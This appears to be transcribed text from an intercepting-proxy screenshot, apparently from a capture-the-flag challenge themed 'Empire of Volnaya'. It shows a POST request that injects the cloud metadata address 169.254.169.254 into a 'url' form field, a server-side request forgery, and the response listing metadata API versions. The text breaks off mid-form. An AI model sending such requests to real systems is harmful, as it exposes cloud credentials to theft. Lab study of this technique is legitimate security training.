 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 3.15.107.79
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://3.15.107.79
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
1 Referer: http://3.15.107.79/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 url=http://169.254.169.254/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 24 May 2025 12:37:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 2623
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Empire of Volnaya | ICS Dashboard
</title>
14 <link rel="stylesheet" href="styles.css">
15 </head>
16 <body>
17
18 <div class="container">
19 <!-- Header -->
20 <header class="header">
21 <h2>
Operation Blackout - Critical Infrastructure Control
</h2>
22 </header>
23
24 <!-- Main Dashboard -->
25 <div class="dashboard">
26 <!-- System Control Panel -->
27 <section class="control-panel">
28 <h2>
Systems Under Empire Control
</h2>
29 Invalid JSON data: 1.0
30 2007-01-19
31 2007-03-01
32 2007-08-29
33 2007-10-10
34 2007-12-15
35 2008-02-01
36 2008-09-01
37 2009-04-04
38 2011-01-01
39 2011-05-01
40 2012-01-12
41 2014-02-25
42 2014-11-05
43 2015-10-20
44 2016-04-19
45 2016-06-30
46 2016-09-02
47 2018-03-28
48 2018-08-17
49 2018-09-24
50 2019-10-01
51 2020-10-27
52 2021-01-03
53 2021-03-23
54 2021-07-15
55 2022-09-24
56 2024-04-11
57 latest <div>
58 <form method="post">
59 <input type="hidden" name="url" value="
https://inyunqef0e.execute-api.us-east-2.amazonaws.com/api/status">
60 <button type="submit" class="action-btn">
Inspector
Notes
Explanations